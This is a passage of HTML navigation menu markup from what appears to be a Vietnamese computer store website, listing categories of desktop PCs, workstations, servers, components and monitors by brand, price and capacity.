                  <a href="/may-tinh-de-ban-dell/pc-dell-vostro.html" class="cat3">PC Dell Vostro</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-dell/pc-dell-xps.html" class="cat3">PC Dell XPS</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-dell/dell-all-one.html" class="cat3">Dell All In One</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-dell-series" class="cat3">PC Dell Series</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/may-tinh-de-ban/may-tinh-de-ban-hp.html" class="cat2">Máy tính để bàn HP</a>
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-hp/pc-hp-prodesk.html" class="cat3">PC HP ProDesk</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-hp/pc-hp-pavilion.html" class="cat3">PC HP Pavilion</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-hp/pc-hp-elite.html" class="cat3">PC HP Elite</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-hp/pc-hp-series.html" class="cat3">PC HP Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-hp/pc-hp-all-one.html" class="cat3">PC HP All-In-One</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/may-tinh-de-ban/may-tinh-de-ban-lenovo.html" class="cat2">Máy tính để bàn  Lenovo</a>
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-lenovo/pc-ideacentre-desktop.html" class="cat3">PC IdeaCentre Desktop</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-lenovo/pc-thinkcentre-desktop.html" class="cat3">PC ThinkCentre Desktop</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-lenovo/lenovo-all-one.html" class="cat3">Lenovo All In One</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/may-tinh-de-ban/may-tinh-de-ban-asus.html" class="cat2">Máy tính để bàn Asus</a>
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-asus/pc-asus.html" class="cat3">PC ASUS</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-asus/asus-all-one.html" class="cat3">Asus All in One</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/may-tinh-de-ban/pc-mini.html" class="cat2">PC Mini</a>
                
                <div class="cat-child-last">
                  <a href="/pc-mini-asus-nuc" class="cat3">PC Mini Asus NUC</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/nuc-13" title="NUC 13" class="cat3">NUC 13</a>
                    
                    <a href="/nuc-14" title="NUC 14" class="cat3">NUC 14</a>
                    
                    <a href="/nuc-15" title="NUC 15" class="cat3">NUC 15</a>
                    
                    <a href="/nuc-rog" title="NUC ROG" class="cat3">NUC ROG</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-mini-msi" class="cat3">PC Mini MSI</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-mini-zotac" class="cat3">PC mini Zotac</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-mini-hp" class="cat3">PC Mini HP</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/pc-all-in-one-singpc.html" class="cat2">Máy tính để bàn SingPC</a>
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/pchm-may-tinh-lap-rap" id="cat314">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_314.png" width="15px" height="13px" alt="PCHM -  Máy Tính Lắp Ráp" srcset="">
            
            <span>PCHM -  Máy Tính Lắp Ráp</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_314"></div><!--box-new-->
            <div class="box_original" id="box_original_314">
              
              <div class="box_cate">
                <a href="/pc-theo-gia" class="cat2">PC theo giá</a>
                
                <div class="cat-child-last">
                  <a href="/pc-duoi-10-trieu" class="cat3">PC dưới 10 Triệu</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-10-20-trieu" class="cat3">PC 10 - 20 Triệu</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-20-30-trieu" class="cat3">PC 20 - 30 Triệu</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-30-40-trieu" class="cat3">PC 30 - 40 Triệu</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-40-60-trieu" class="cat3">PC 40 - 60 Triệu</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-tren-60-trieu" class="cat3">PC trên 60 Triệu</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/pc-intel-gaming" class="cat2">PC Intel Gaming</a>
                
                <div class="cat-child-last">
                  <a href="/cpu" class="cat3">CPU</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/intel-core-i3" title="Intel Core i3" class="cat3">Intel Core i3</a>
                    
                    <a href="/intel-core-i5" title="Intel Core i5" class="cat3">Intel Core i5</a>
                    
                    <a href="/intel-core-i7" title="Intel Core i7" class="cat3">Intel Core i7</a>
                    
                    <a href="/intel-core-i9" title="Intel Core i9" class="cat3">Intel Core i9</a>
                    
                    <a href="/intel-ultra-5" title="Intel Ultra 5" class="cat3">Intel Ultra 5</a>
                    
                    <a href="/intel-ultra-7" title="Intel Ultra 7" class="cat3">Intel Ultra 7</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/vga" class="cat3">VGA</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/vga-amd-rx-series" title="VGA AMD RX Series" class="cat3">VGA AMD RX Series</a>
                    
                    <a href="/vga-nvidia-gtx-series" title="VGA NVIDIA GTX Series" class="cat3">VGA NVIDIA GTX Series</a>
                    
                    <a href="/vga-nvidia-2000-series" title="VGA NVIDIA 2000 Series" class="cat3">VGA NVIDIA 2000 Series</a>
                    
                    <a href="/vga-nvidia-3000-series" title="VGA NVIDIA 3000 Series" class="cat3">VGA NVIDIA 3000 Series</a>
                    
                    <a href="/vga-nvidia-4000-series" title="VGA NVIDIA 4000 Series" class="cat3">VGA NVIDIA 4000 Series</a>
                    
                    <a href="/vga-nvidia-5000-series" title="VGA NVIDIA 5000 Series" class="cat3">VGA NVIDIA 5000 Series</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/mau-sac" class="cat3">Màu sắc</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/trang" title="Trắng" class="cat3">Trắng</a>
                    
                    <a href="/den" title="Đen" class="cat3">Đen</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/pc-thiet-ke-do-hoa" class="cat2">PC Thiết kế, đồ họa</a>
                
                <div class="cat-child-last">
                  <a href="/pc-graphics-2d-3d" class="cat3">PC Graphics 2D - 3D</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-graphics-ai" class="cat3">PC Graphics AI</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/pc-van-phong.html" class="cat2">PC Văn phòng</a>
                
                <div class="cat-child-last">
                  <a href="/pc-van-phong-duoi-10-trieu.html" class="cat3">PC văn phòng dưới 10 Triệu</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-van-phong-tren-10-trieu.html" class="cat3">PC văn phòng trên 10 Triệu</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/pc-core-ultra" class="cat2">PC Core Ultra</a>
                
                <div class="cat-child-last">
                  <a href="/core-ultra-5" class="cat3">Core Ultra 5</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/core-ultra-7" class="cat3">Core Ultra 7</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/core-ultra-9" class="cat3">Core Ultra 9</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/pc-amd-gaming" class="cat2">PC AMD Gaming</a>
                
                <div class="cat-child-last">
                  <a href="/amd-ryzen-3-1" class="cat3">AMD Ryzen 3</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/amd-ryzen-5-1" class="cat3">AMD Ryzen 5</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/amd-ryzen-7-1" class="cat3">AMD Ryzen 7</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/amd-ryzen-9-1" class="cat3">AMD Ryzen 9</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/pc-ky-thuat" class="cat2">PC Kỹ thuật</a>
                
                <div class="cat-child-last">
                  <a href="/pc-ky-thuat-duoi-20-trieu" class="cat3">PC Kỹ thuật dưới 20 triệu</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-ky-thuat-tren-20-trieu" class="cat3">PC Kỹ thuật trên 20 triệu</a>
                  
                </div> 
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/pc-workstation-server.html" id="cat5">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_5.png" width="15px" height="13px" alt="PC Workstation & Server" srcset="">
            
            <span>PC Workstation & Server</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_5"></div><!--box-new-->
            <div class="box_original" id="box_original_5">
              
              <div class="box_cate">
                <a href="/pc-workstation-server/may-chu-dell-server.html" class="cat2">Máy chủ Dell ( Server )</a>
                
                <div class="cat-child-last">
                  <a href="/may-chu-dell-server/poweredge-t.html" class="cat3">PowerEdge T</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-chu-dell-server/poweredge-r.html" class="cat3">PowerEdge R</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-chu-dell-server/option-may-chu-dell.html" class="cat3">Option máy chủ Dell</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/games-do-hoa/pc-dell-precision.html" class="cat2">PC Dell Precision</a>
                
                <div class="cat-child-last">
                  <a href="/pc-dell-precision/pc-dell-precision-series-3.html" class="cat3">PC Dell Precision-Series 3</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-dell-precision/pc-dell-precision-series-5.html" class="cat3">PC Dell Precision-Series 5</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-dell-precision/pc-dell-precision-series-7.html" class="cat3">PC Dell Precision-Series 7</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/pc-asus-workstation-server" class="cat2">PC Asus Workstation & Server</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/pc-lenovo-workstations" class="cat2">PC Lenovo Workstations</a>
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/linh-kien-may-tinh.html" id="cat7">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_7.png" width="15px" height="13px" alt="Linh kiện máy tính" srcset="">
            
            <span>Linh kiện máy tính</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_7"></div><!--box-new-->
            <div class="box_original" id="box_original_7">
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/vo-may-tinh-case.html" class="cat2">Vỏ máy tính Case</a>
                
                <div class="cat-child-last">
                  <a href="/case-jonsbo.html" class="cat3">Case Jonsbo</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-nzxt.html" class="cat3">Case NZXT</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-einarex" class="cat3">Case Einarex</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/vo-may-tinh-case/cooler-master.html" class="cat3">Case Cooler Master</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-antec" class="cat3">Case Antec</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-thermaltake.html" class="cat3">Case Thermaltake</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-corsair.html" class="cat3">Case Corsair</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-sama.html" class="cat3">Case Sama</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-asus.html" class="cat3">Case Asus</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-mik.html" class="cat3">Case MIK</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-msi.html" class="cat3">Case MSI</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-vitra.html" class="cat3">Case Vitra</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-montech.html" class="cat3">Case Montech</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-infinity.html" class="cat3">Case Infinity</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-sharkoon.html" class="cat3">Case Sharkoon</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/vo-may-tinh-case/orient.html" class="cat3">Case Orient</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/vo-may-tinh-case/hang-khac.html" class="cat3">Case Hãng khác</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/bo-nho-ram.html" class="cat2">Bộ Nhớ Ram</a>
                
                <div class="cat-child-last">
                  <a href="/bo-nho-ram/kingston.html" class="cat3">Ram Kingston</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-nho-ram/corsair.html" class="cat3">Ram Corsair</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-nho-ram/kingmax.html" class="cat3">Ram Kingmax</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ram-teamgroup.html" class="cat3">Ram TeamGroup</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-nho-ram/gskill.html" class="cat3">Ram Gskill</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ram-adata.html" class="cat3">Ram Adata</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ram-ocpc.html" class="cat3">Ram OCPC</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ram-pny.html" class="cat3">Ram PNY</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-nho-ram/hang-khac.html" class="cat3">Hãng khác</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ram-sstc" class="cat3">Ram SSTC</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/nguon-may-tinh.html" class="cat2">Nguồn Máy Tính</a>
                
                <div class="cat-child-last">
                  <a href="/nguon-may-tinh/nguon-cooler-master.html" class="cat3">Nguồn Cooler Master</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/nguon-may-tinh/nguon-evgathermaltake.html" class="cat3">Nguồn Evga,Thermaltake</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/nguon-seasonic.html" class="cat3">Nguồn Seasonic, HPE</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/nguon-may-tinh/nguon-corsair.html" class="cat3">Nguồn Corsair, GAMEMAX</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/nguon-may-tinh/nguon-huntkey.html" class="cat3">Nguồn Huntkey, SilverStone</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/nguon-may-tinh/nguon-antec.html" class="cat3">Nguồn Antec, NZXT</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/nguon-may-tinh/nguon-acbel.html" class="cat3">Nguồn Acbel, Xigmatek</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/nguon-may-tinh/nguon-gigabyte.html" class="cat3">Nguồn Gigabyte</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/nguon-hang-khac.html" class="cat3">Nguồn hãng khác</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/bo-mach-chu.html" class="cat2">Bo mạch chủ</a>
                
                <div class="cat-child-last">
                  <a href="/bo-mach-chu/mainboard-asus.html" class="cat3">Mainboard Asus</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-mach-chu/mainboard-msi.html" class="cat3">Mainboard MSI</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-mach-chu/mainboard-asrock.html" class="cat3">Mainboard Asrock</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-mach-chu/mainboard-gigabyte.html" class="cat3">Mainboard Gigabyte</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/mainboard-nzxt.html" class="cat3">Mainboard NZXT</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/mainboard-biostar" class="cat3">Mainboard BIOSTAR</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/mainboard-sstc" class="cat3">Mainboard SSTC</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/card-man-hinh.html" class="cat2">Card Màn Hình</a>
                
                <div class="cat-child-last">
                  <a href="/vga-nvidia" class="cat3">VGA NVIDIA</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/vga-amd.html" class="cat3">VGA AMD</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/vga-chuyen-ai" class="cat3">VGA Chuyên AI</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/pho-thong" title="Phổ thông" class="cat3">Phổ thông</a>
                    
                    <a href="/trung-cap" title="Trung cấp" class="cat3">Trung cấp</a>
                    
                    <a href="/cao-cap" title="Cao cấp" class="cat3">Cao cấp</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/vga-theo-dung-luong" class="cat3">VGA theo dung lượng</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/2gb" title="2GB" class="cat3">2GB</a>
                    
                    <a href="/4gb" title="4GB" class="cat3">4GB</a>
                    
                    <a href="/6gb" title="6GB" class="cat3">6GB</a>
                    
                    <a href="/8gb" title="8GB" class="cat3">8GB</a>
                    
                    <a href="/12gb" title="12GB" class="cat3">12GB</a>
                    
                    <a href="/16gb" title="16GB" class="cat3">16GB</a>
                    
                    <a href="/20gb" title="20GB" class="cat3">20GB</a>
                    
                    <a href="/24gb" title="24GB" class="cat3">24GB</a>
                    
                    <a href="/32gb" title="32GB" class="cat3">32GB</a>
                    
                    <a href="/48gb" title="48GB" class="cat3">48GB</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/vga-theo-hang" class="cat3">VGA theo hãng</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/vga-asus" title="VGA ASUS" class="cat3">VGA ASUS</a>
                    
                    <a href="/vga-gigabyte" title="VGA GIGABYTE" class="cat3">VGA GIGABYTE</a>
                    
                    <a href="/vga-msi" title="VGA MSI" class="cat3">VGA MSI</a>
                    
                    <a href="/vga-colorful" title="VGA COLORFUL" class="cat3">VGA COLORFUL</a>
                    
                    <a href="/vga-pny" title="VGA PNY" class="cat3">VGA PNY</a>
                    
                    <a href="/vga-inno3d" title="VGA INNO3D" class="cat3">VGA INNO3D</a>
                    
                    <a href="/vga-leadtek" title="VGA LEADTEK" class="cat3">VGA LEADTEK</a>
                    
                    <a href="/vga-asrock" title="VGA ASROCK" class="cat3">VGA ASROCK</a>
                    
                    <a href="/vga-hang-khac" title="VGA hãng khác" class="cat3">VGA hãng khác</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/quat-tan-nhiet.html-1" class="cat2">Tản nhiệt Cooling</a>
                
                <div class="cat-child-last">
                  <a href="/quat-tan-nhiet.html" class="cat3">Quạt tản nhiệt</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tan-nhiet-khi.html" class="cat3">Tản nhiệt khí</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tan-nhiet-nuoc-all-in-one.html" class="cat3">Tản nhiệt nước All In One</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/de-tan-nhiet.html-1" class="cat3">Đế tản nhiệt</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/keo-tan-nhiet" class="cat3">Keo tản nhiệt</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/bo-vi-xu-ly.html" class="cat2">Bộ Vi Xử Lý</a>
                
                <div class="cat-child-last">
                  <a href="/bo-vi-xu-ly/cpu-intel.html" class="cat3">CPU Intel</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/cpu-the-he-10.html" title="CPU thế hệ 10" class="cat3">CPU thế hệ 10</a>
                    
                    <a href="/cpu-the-he-11.html" title="CPU thế hệ 11" class="cat3">CPU thế hệ 11</a>
                    
                    <a href="/cpu-the-he-12.html" title="CPU thế hệ 12" class="cat3">CPU thế hệ 12</a>
                    
                    <a href="/cpu-the-he-13.html" title="CPU thế hệ 13" class="cat3">CPU thế hệ 13</a>
                    
                    <a href="/cpu-the-he-14.html" title="CPU thế hệ 14" class="cat3">CPU thế hệ 14</a>
                    
                    <a href="/cpu-intel-core-ultra-5" title="CPU Intel Core Ultra 5" class="cat3">CPU Intel Core Ultra 5</a>
                    
                    <a href="/cpu-intel-core-ultra-7" title="CPU Intel Core Ultra 7" class="cat3">CPU Intel Core Ultra 7</a>
                    
                    <a href="/cpu-intel-core-ultra-9" title="CPU Intel Core Ultra 9" class="cat3">CPU Intel Core Ultra 9</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-vi-xu-ly/cpu-amd.html" class="cat3">CPU AMD</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/amd-ryzen-3" title="AMD Ryzen 3" class="cat3">AMD Ryzen 3</a>
                    
                    <a href="/amd-ryzen-5" title="AMD Ryzen 5" class="cat3">AMD Ryzen 5</a>
                    
                    <a href="/amd-ryzen-7" title="AMD Ryzen 7" class="cat3">AMD Ryzen 7</a>
                    
                    <a href="/amd-ryzen-9" title="AMD Ryzen 9" class="cat3">AMD Ryzen 9</a>
                    
                    <a href="/amd-athlon" title="AMD Athlon" class="cat3">AMD Athlon</a>
                    
                    <a href="/amd-ryzen-threadripper" title="AMD Ryzen Threadripper" class="cat3">AMD Ryzen Threadripper</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/o-cung.html" class="cat2">Ổ cứng HDD</a>
                
                <div class="cat-child-last">
                  <a href="/o-cung/hdd-western.html" class="cat3">HDD theo hãng</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/hdd-western-digital.html" title="HDD Western Digital" class="cat3">HDD Western Digital</a>
                    
                    <a href="/hdd-seagate.html" title="HDD Seagate" class="cat3">HDD Seagate</a>
                    
                    <a href="/hdd-synology" title="HDD Synology" class="cat3">HDD Synology</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/o-cung/hdd-hitachi.html" class="cat3">Dung lượng HDD</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/hdd-3tb" title="HDD 3TB" class="cat3">HDD 3TB</a>
                    
                    <a href="/hdd-500gb-1tb.html" title="HDD 500GB - 1TB" class="cat3">HDD 500GB - 1TB</a>
                    
                    <a href="/hdd-2tb.html" title="HDD 2TB" class="cat3">HDD 2TB</a>
                    
                    <a href="/hdd-4tb.html" title="HDD 4TB" class="cat3">HDD 4TB</a>
                    
                    <a href="/hdd-6tb.html" title="HDD 6TB" class="cat3">HDD 6TB</a>
                    
                    <a href="/hdd-6tb.html-1" title="HDD > 6TB" class="cat3">HDD > 6TB</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/card-am-thanh.html" class="cat2">Card âm thanh</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/loa-may-tinh.html" class="cat2">Loa máy tính</a>
                
                <div class="cat-child-last">
                  <a href="/logitech" class="cat3">Logitech</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/loa-may-tinh/microlab.html" class="cat3">Microlab</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hang-khac-1" class="cat3">Hãng khác</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/webcam.html" class="cat2">Webcam</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/o-cung-ssd.html" class="cat2">Ổ cứng SSD</a>
                
                <div class="cat-child-last">
                  <a href="/ssd-theo-hang.html" class="cat3">SSD theo hãng</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/ssd-sam-sung.html-1" title="SSD Sam sung" class="cat3">SSD Sam sung</a>
                    
                    <a href="/ssd-kingston.html" title="SSD Kingston" class="cat3">SSD Kingston</a>
                    
                    <a href="/ssd-western-digital" title="SSD Western Digital" class="cat3">SSD Western Digital</a>
                    
                    <a href="/ssd-kingmax.html" title="SSD Kingmax" class="cat3">SSD Kingmax</a>
                    
                    <a href="/ssd-sam-sung.html" title="SSD Adata" class="cat3">SSD Adata</a>
                    
                    <a href="/ssd-gigabyte.html" title="SSD Gigabyte" class="cat3">SSD Gigabyte</a>
                    
                    <a href="/ssd-lexar.html" title="SSD Lexar" class="cat3">SSD Lexar</a>
                    
                    <a href="/ssd-msi.html" title="SSD MSI" class="cat3">SSD MSI</a>
                    
                    <a href="/ssd-hang-khac.html" title="SSD hãng khác" class="cat3">SSD hãng khác</a>
                    
                    <a href="/ssd-sstc" title="SSD SSTC" class="cat3">SSD SSTC</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/dung-luong-ssd.html" class="cat3">Dung lượng SSD</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/ssd-120gb-128gb.html" title="SSD 120GB - 128GB" class="cat3">SSD 120GB - 128GB</a>
                    
                    <a href="/ssd-240gb-250gb-256gb.html" title="SSD 240GB - 250GB - 256GB" class="cat3">SSD 240GB - 250GB - 256GB</a>
                    
                    <a href="/ssd-480gb-500gb-512gb.html" title="SSD 480GB - 500GB - 512GB" class="cat3">SSD 480GB - 500GB - 512GB</a>
                    
                    <a href="/ssd-960gb-1tb.html" title="SSD 960GB - 1TB" class="cat3">SSD 960GB - 1TB</a>
                    
                    <a href="/ssd-2tb.html" title="SSD 2TB" class="cat3">SSD 2TB</a>
                    
                    <a href="/ssd-2tb.html-1" title="SSD > 2TB" class="cat3">SSD > 2TB</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuan-ssd.html" class="cat3">Chuẩn SSD</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/ssd-25-inch.html" title="SSD 2.5 inch" class="cat3">SSD 2.5 inch</a>
                    
                    <a href="/ssd-m2-sata.html" title="SSD M2 Sata" class="cat3">SSD M2 Sata</a>
                    
                    <a href="/ssd-m2-nvme.html" title="SSD M2 NVMe" class="cat3">SSD M2 NVMe</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/linh-kien-may-tinh/man-hinh-may-tinh.html" id="cat168">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_168.png" width="15px" height="13px" alt="Màn Hình Máy Tính" srcset="">
            
            <span>Màn Hình Máy Tính</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_168"></div><!--box-new-->
            <div class="box_original" id="box_original_168">
              
              <div class="box_cate">
                <a href="/man-hinh-may-tinh/man-hinh-asus.html" class="cat2">Màn hình theo hãng</a>
                
                <div class="cat-child-last">
                  <a href="/man-hinh-lg" class="cat3">Màn hình LG</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-may-tinh/man-hinh-samsung.html" class="cat3">Màn hình Samsung</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-asus.html" class="cat3">Màn hình Asus</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-may-tinh/mhviewsonic-benq.html" class="cat3">Màn hình Viewsonic</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-dell.html" class="cat3">Màn hình Dell</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-msi.html-1" class="cat3">Màn hình MSI</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-may-tinh/man-hinh-acer-lenovo.html" class="cat3">Màn hình Acer</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-lenovo.html" class="cat3">Màn hình Lenovo</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-aoc.html" class="cat3">Màn hình Aoc</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-hp.html" class="cat3">Màn hình HP</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-gigabyte.html" class="cat3">Màn hình Gigabyte</a>
                  
                </div> 
                
                <div class="cat-child-last">
